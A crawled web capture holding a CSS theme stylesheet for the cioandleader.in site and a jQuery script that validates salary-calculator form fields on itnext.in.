.cio-more-link-wrap{ float: right; margin: 25px 0 0; font-family: 'Lato', sans-serif; color:#000; font-weight: normal; font-size: 16px; text-transform: uppercase;}
.cio-more-link-wrap span, .cio-more-link-wrap a.cio-more-link{ color: #000;}
.cio-more-link-wrap span{font-size: 25px;}
.cio-more-link-wrap a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-wrap a:hover, .cio-more-link-wrap a:active, .cio-more-link-wrap a:focus{color: #000;}
.cxo-wrapper{ clear: both;}
.cio-black-heading .block-title{font-family: 'Lato', sans-serif; font-size: 24px; font-weight: 900; color:#000; text-transform: uppercase; margin: 0 0 0 20px; padding-bottom: 30px;}
.cio-black-heading .block-title a, .cio-black-heading .block-title a:hover, .cio-black-heading .block-title a:active, .cio-black-heading .block-title a:focus{ color:#000;}
.cio-featured-content.cio-black-heading .block-title{ float:none;}
.spacer40{ margin-bottom: 40px !important;}
.cio-more-link-green{ float: right; margin: 15px 0 35px; font-family: 'Lato', sans-serif; color:#8dc63f; font-weight: normal; font-size: 14px; text-transform: uppercase;}
.cio-more-link-green span, .cio-more-link-green a.cio-more-link{ color: #8dc63f;}
.cio-more-link-green span{font-size: 25px;}
.cio-more-link-green a.cio-more-link{ vertical-align: middle; margin-top: -17px; display: inline-block;}
.cio-more-link-green a:hover, .cio-more-link-green a:active, .cio-more-link-green a:focus{color: #8dc63f;}
.region-sidebar-second .cio-green-heading .block-title{ border-bottom: 5px solid #8dc63f; padding-bottom: 0; padding-top: 30px; margin-bottom: 40px; line-height: 0;}
.region-sidebar-second .cio-green-heading .block-title span{ background-color: #fff; padding: 5px 8px 5px 0;}
.domain-cioandleader-in aside .block{ width: 100%; border: none; box-shadow:none; padding: 0; margin-left: 0; margin-right: 0;}
.cio-new-home-page aside img {max-width: 100% !important;}
.viewpoint-slider .owl-carousel{ width: 86%; margin: 0 auto;}
.viewpoint-slider .owl-carousel .owl-wrapper-outer img{ margin-bottom: 20px;}
.viewpoint-slider .owl-controls .owl-buttons .owl-prev{ left: -30px; top: 17%;}
.viewpoint-slider .owl-controls .owl-buttons .owl-next{right: -30px; top: 17%;}
.viewpoint-slider.cio-green-heading .block-title{ float:none;}
.cio-magz-img img{ float: right; width: 100%;}
.cio-magz-date{font-family: 'Lato', sans-serif; font-size: 18px; font-weight: 900; color:#000; text-transform: uppercase; padding-bottom: 5px; }
.cio-magz-text a{font-family: 'Merriweather', serif; color:#8dc63f; font-weight: 700; font-style: italic; font-size: 24px;}
.region-sidebar-second .owl-carousel .owl-wrapper-outer{ width: 100%;}
.owl-carousel .owl-wrapper-outer p{ padding:5px 0;}
.green_butt{ color: #fff !important; background-color: #8dc63f; padding: 5px 15px; text-transform: uppercase; font-family: 'Merriweather', serif; font-size: 12px; font-weight: bold; margin-top: 10px; display: inline-block;}
.green_butt:hover, .green_butt:active, .green_butt:focus{ color: #fff; text-decoration: none;}
.cio-sep1{ border-bottom: 1px solid #808285; padding-bottom: 20px; margin:0 15px 20px 15px; clear: both; overflow: hidden;}
.press-row:last-child .cio-sep1{ border-bottom: none; margin-bottom: 0; padding-bottom: 0;}
.cio-press-title{font-family: 'Merriweather', serif; color:#000; font-size: 16px;}
.cio-footer{ color: #fff; font-size: 14px; padding: 10px 0; font-family: 'Lato', sans-serif;}
.cio-footer ul{ margin-bottom: 0;}
.cio-footer .ft_links a{ color: #fff; text-transform: uppercase; padding-right: 28px;}
.cio-footer .ft_links a:hover, .cio-footer .ft_links a:active, .cio-footer .ft_links a:focus{ background: none !important; text-decoration: none;}
.copyright-txt{ padding-top: 15px;}
.header-top .image_lists{ margin-top: 10px;}
.domain-cioandleader-in .image_lists{ float: right;}
.domain-cioandleader-in .image_lists ul{ width: auto !important; float: right; padding-left: 0;}
.domain-cioandleader-in .image_lists li{display: inline-block;}
.domain-cioandleader-in .image_lists li:last-child{ padding-right: 0;}
.domain-cioandleader-in .image_lists ul li a{background-image:url(/sites/default/files/sc-icons-wht.png) !important; height: 15px; padding: 0em 1em !important;}
.domain-cioandleader-in .image_lists ul li.fcb a, .domain-cioandleader-in .image_lists ul li.fcb a:hover{ background-position: 0 0 !important;}
.domain-cioandleader-in .image_lists ul li.tw a, .domain-cioandleader-in .image_lists ul li.tw a:hover{background-position:-38px 0px !important;}
.domain-cioandleader-in .image_lists ul li.lkn a, .domain-cioandleader-in .image_lists ul li.lkn a:hover{background-position:-85px 0px !important;}
.domain-cioandleader-in .image_lists ul li.rss-icon a, .domain-cioandleader-in .image_lists ul li.rss-icon a:hover{background-position:-118px 0px !important;}
.cio-footer li{ float: none; display: inline-block;}
.cio-featured-content .owl-carousel .owl-wrapper-outer{width:100%;}
.cio-featured-content .owl-carousel .owl-item{ margin:0 20px; width: 250px !important;}
.domain-cioandleader-in .header-top{ background-color: #000;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a{ color: #fff; font-family: 'Lato', sans-serif; font-size: 14px; border-right: none; text-transform: uppercase; margin-top: 0; padding:10px 15px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover{ text-decoration: none;}
.domain-cioandleader-in .navbar-default{background-color: #000; border-radius:0;}
.domain-cioandleader-in .navbar-default .navbar-nav > li > a{color: #fff; font-family: 'Lato', sans-serif; font-size: 18px; text-transform: uppercase; border-top: none; line-height: 25px;}
.domain-cioandleader-in .navbar-default .navbar-nav > .dropdown > a .caret{border-top-color: #fff; border-bottom-color:#fff; border-top:5px solid #fff; border-right:5px solid transparent; border-left:6px solid transparent;}
.domain-cioandleader-in .dropdown-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-nav > li > a:hover{background: #8dc63f !important; border-top: none !important;}
.domain-cioandleader-in .nav > li > a{padding:14px 18px;}
.domain-cioandleader-in #navbar, #navbar-fixed{border:none; box-shadow: none !important;}
.home-logo-section .logo{ padding: 35px 0;}
.domain-cioandleader-in .top_add_banner {margin: 21px 0; overflow:hidden; float:left;}
.domain-cioandleader-in .dropdown-menu{ background-color: #000; border: none; font-size: 16px; min-width: 100%;}
.domain-cioandleader-in .dropdown-menu > li > a{ color: #fff;}
.domain-cioandleader-in .dropdown-menu > li > a:hover, .domain-cioandleader-in .dropdown-menu > li > a:focus, .domain-cioandleader-in .dropdown-menu > li > a:active{ color: #fff; background-color: #8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-toggle{ border: none;}
.domain-cioandleader-in .navbar-default .navbar-toggle .icon-bar{ background-color: #fff;}
.domain-cioandleader-in .navbar-default .navbar-toggle:hover, .domain-cioandleader-in .navbar-default .navbar-toggle:focus{ background-color:transparent;}
.domain-cioandleader-in .menu .cso-forum{background-color: #8dc63f;}
.domain-cioandleader-in .navbar-default .navbar-nav > .active > a, .domain-cioandleader-in .navbar-default .navbar-nav .active-trail, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .active > a:focus{background-color: #8dc63f; color: #fff;}
.featured-wrapper .cio-sept:first-child .cio-green-category-name{ padding-top: 0;}
.cio-featured-content .owl-theme .owl-controls .owl-buttons div{ margin-top:-48px;}
.cio-featured-content .owl-theme .owl-controls { position: absolute; right: 0; top: -19px;}
.cio-featured-content .owl-controls .owl-buttons .owl-prev{ left: -76px;}
.txt-body{padding: 10px 0 0;}
.tag-txt a, .tag-txt a:hover, .tag-txt a:focus, .tag-txt a:active{ color: #000;}
.upcoming-events .owl-carousel{ clear:both;}
.upcoming-events .owl-theme .owl-controls .owl-buttons div{ margin-top:-69px;}
.upcoming-events .owl-carousel .owl-wrapper-outer{width: 100%;}
.upcoming-events .owl-theme .owl-controls{ position: absolute; top: 32px; right: 0;}
.upcoming-events .owl-controls .owl-buttons .owl-prev{ top: 11.5%; left:-58px; }
.upcoming-events .owl-controls .owl-buttons .owl-next{top: 11.5%; right: -10px;}
.upcoming-events .owl-carousel .owl-item img{margin-bottom: 20px;}
.spacer20{ margin-bottom: 20px;}
.domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:hover, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:active, .domain-cioandleader-in #block-menu-menu-upper-menu ul.menu li a:focus{background:#8dc63f !important;}
.domain-cioandleader-in .navbar-default .navbar-nav > .open > a, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:hover, .domain-cioandleader-in .navbar-default .navbar-nav > .open > a:focus{background-color: #8dc63f !important; color: #fff;}
.img-icon-wrapper{ position: relative;}
.wht-sm-icons{ position: absolute; bottom: 12px; left: 10px;}
/*.domain-cioandleader-in .dropdown-toggle:hover, li a:hover{ background-color: none !important; border: none;}*/

.popup_ad{ margin-left:-285px !important; top: 10% !important;
left: 18% !important;}
#block-simplenews-6230 p{ clear: both; font-weight: bold; font-size: 18px; font-family: 'Lato', sans-serif;}
#block-simplenews-6230 label{ display: none;}
#block-simplenews-6230 .form-control{ border-radius: 0 !important; border: 1px solid #000;}
#block-simplenews-6230 .btn-default{background-color: #8dc63f; border: none; border-radius: 0 !important; width: 100%; font-size: 18px; font-weight: bold; color: #000;}
.domain-cioandleader-in #block-search-form{ margin-left: 0; margin-right: 0; margin-top: 0;}
.domain-cioandleader-in .navbar-collapse{ float: none; padding-right: 15px;}
.domain-cioandleader-in .navbar-btn{ margin-top: 5px; margin-bottom: 5px;}
.top_new-links{ margin-bottom: 30px;}
.cio-press-img{ margin-left: -15px; margin-right: -15px;}
.viewpoint-slider .cio-more-link-wrap{ margin-top: 0;}
.viewpoint-slider .add-share img{ margin-bottom: 0 !important;}
.cio-sec4 .cio-green-category-name a, .data-right .cio-green-category-name a, .enterprise-right .cio-green-category-name a{padding-top: 0;}
.tag-font1{font-size:1em;}
.tag-font2{font-size:1.2em;}
.tag-font3{font-size:1.4em;}
.tag-font4{font-size:1.8em;}
.tag-txt{ text-align:center;}
.cio-sept:first-child .cio-green-category-name a{ padding-top:0;}
.domain-cioandleader-in .cio-author-blk .field-content a{ color:#000;}
.domain-cioandleader-in .cio-date-wh .field-content a{ color:#fff;}
.author-heading h4{font-family: "Merriweather",serif;
	font-size: 30px;
    font-weight: bold;
    margin: 0 0 25px;
	color:#000;
	}
.domain-cioandleader-in .region-sidebar-second{color: #000;
    font-family: "Lato",sans-serif;
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;	
}
.domain-cioandleader-in .press-row .field-content a {
    color: #000;
}
.domain-cioandleader-in .page-header {
    font-family: 'Merriweather', serif;
    color: #000;
    font-weight: 700;
    font-size: 33px;
    line-height: 38px;
}
 .domain-cioandleader-in .slide-descp-top p {
    font-family: 'Lato', sans-serif !important;
    font-size: 20px !important;
	font-style:italic;
    color: #000 !important;
    line-height: 22px !important;
	font-weight:normal !important;
}
.domain-cioandleader-in body, .domain-cioandleader-in .cio-body-txt{
    font-family: 'Lato', sans-serif !important;
    font-size: 16px !important;
    color: #000 !important;
    font-weight: normal;
    line-height: 24px !important;
}
.domain-cioandleader-in .field-name-field-article-lead-image{text-align:center;}
.domain-cioandleader-in blockquote{color:#70b611; border-left: 5px solid #70b611;}
.domain-cioandleader-in blockquote p{ font-size:25px;}
.domain-cioandleader-in .slide-descp-top{ text-align:center;}
.cio-body-txt p{ margin-bottom:15px !important;}
.domain-cioandleader-in .cio-body-txt p img{ margin-right:15px;}
.domain-cioandleader-in .taxonomy-header{overflow: hidden;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-prev{top: 58%; left: -11px;}
.cio-rhs-slideshow .owl-controls .owl-buttons .owl-next{top: 58%; right: -10px;}

/*----New css for inner page */
.domain-cioandleader-in .page-container{ padding-left:15px !important;}
.domain-cioandleader-in .content-area{ box-shadow:none !important; padding:0 !important;}

.cio-web-content .contextual-links-region{
  float:none !important;
}
.smcx-embed.smcx-hide-branding>.smcx-iframe-container{
    height:100% !important; 
}
.survey-page-body{
    margin-top:0 !important; 
}
/*---for skinning banner----*/
.cio_site_ad {
    width: 99.9%;
    margin: 0 auto;
    position: fixed;
    border: 0;
    z-index: 99999;
    display: block;
}
.cio_site_ad .cio_site_ad_move {
    width: 100%;
    float: left;
    position: fixed;
    border: 0;
    z-index: 0;
    top: 0 !important;
    margin-top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover {
/*    max-width: 992px;
    margin: 0 auto;*/
    position: relative;
    z-index: 20;
    top: 0;
}
.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .left_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    left: 0px;
    text-align: left;
	overflow:hidden;

}

.cio_site_ad .cio_site_ad_move .cio_site_ad_takover .right_cio_site_ad {
    width: 150px;
    height: 1000px;
    position: fixed;
    z-index: 1;
    right: 0px;
    text-align: right;
	overflow:hidden;
    }
 .cio_close{ position: absolute; right: 10px; top: 10px; background-color: #eee; color: #000; height:20px; width: 20px; text-align: center; font-size: 15px; line-height: 20px;}
.cio_close:hover{ color: #000;}
   
    /*---end skinning banner----*/
    .priority-listing{ margin-bottom: 20px;}
.bold-text{ font-weight: bold; font-size: 14px; }
.bold-text-name{ font-weight: bold; font-size: 16px; }
#modalContent{top:120px !important;}
.webform-component--term-1, .webform-component--term2{ margin-bottom:10px;}
.webform-component--term3{ margin-bottom:20px;}
#edit-submitted-terms-and-conditions{ margin:10px 0;}
/*#edit-submitted-terms-and-conditions-2, #edit-submitted-terms-and-conditions-3{display:none}*/


/*.domain-cioandleader-in.one-sidebar .view-articles-wall .views-row{ width: 316px !important;}*/


/*    @media (min-width:1200px){
       .domain-cioandleader-in .container{ max-width: 992px;}
    }*/

   

@media only screen and (min-width: 0px) and (max-width: 600px) { 
 .profile{width:100%;}
 .interview{width:100%;}
.opn-row{clear:both;}
/*.read-caption{ float:left;}*/
.cfo-bottom-link ul{ padding:0;}
.sec-9 .pull-right{ float:left !important;}
.slide-block{ width:90%;}
.row .views-field-nothing-5 span.view-caption{left:0 !important; right:auto !important}
.slide-block-caption{left:0 !important;}
    
}

@media (min-width:991px) and (max-width:1024px){
    .viewpoint-slider .owl-controls .owl-buttons .owl-next, .viewpoint-slider .owl-controls .owl-buttons .owl-prev{top:33%;}
}

@media (max-width:767px){
    .domain-cioandleader-in #navbar-fixed{ display: none;}
    .domain-cioandleader-in .header-top .nav > li{ display: inline-block;}
    .magz-left{ margin-bottom: 10px;}
	/*.domain-cioandleader-in .top_add_banner, .cio-ad-border{ display:none;}*/
}

/*.views-more-link{
    background: #a82e34;
    float: right;
    padding: 6px 6px 6px 7px;
    margin: 15px 0 0 0;
    
}*/
/*#navbar-fixed{width:100% !important;top:0 !important; }*/

--- FILE ---
content_type: text/javascript
request_url: https://www.itnext.in/sites/all/themes/postwalls/js/othervalidation.js
body_size: 584
content:
(function($) {
	
	$("#salary-calculator-about").validate({
		rules:{
			Name:{
				required:true,
			},
			Emailid:{
				required: true,
				email: true,
			},
			Designation:{
				required:true,
			},
			Company:{
				required:true,
			},
			Currentsalary:{
				required:true,
			},
			Phonenumber:{
				required:true,
			}
		},
		messages: {
			Name:'Name is required',
			Emailid:{
				required:'Email is required',
				email:'Email is not valid',
			},
			Designation:{
				required:'Designation is required',
			},
			Company:{
				required:'Company Name is required',
			},
			Currentsalary:{
				required:'Current Salary is required',
			},
			Phonenumber:{
				required:'Phone Number is required',
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-experience").validate({
		rules:{
			Experience: {
				required: true,
				range:[6,40],
			},
		},
		messages: {
			Experience:{
				required:'Experience is required',
				range:jQuery.format("Experience range is between {0}-{1}"),	
			}
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-teamsize").validate({
		rules:{
			Teamsize:{
				required:true,
			},
		},
		messages: {
			Teamsize:'Team Size is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-location").validate({
		rules:{
			State:{
				required:true,
			},
			City:{
				required:true,
			},
		},
		messages: {
			State:'State is required',
			City:'City is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-industry").validate({
		rules:{
			Industry:{
				required:true,
			},
		},
		messages: {
			Industry:'Industry is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
	
	$("#salary-calculator-education").validate({
		rules:{
			Graduation:{
				required:true,
			},
		},
		messages: {
			Graduation:'Specialisation is required',
		},
		highlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-success').addClass('has-error');       
	    },
	    unhighlight: function(element) {
	        $(element).closest('.form-group').removeClass('has-error').addClass('has-success');       
	    },
		submitHandler: function(form) {
			form.submit();
		},
	});
})(jQuery);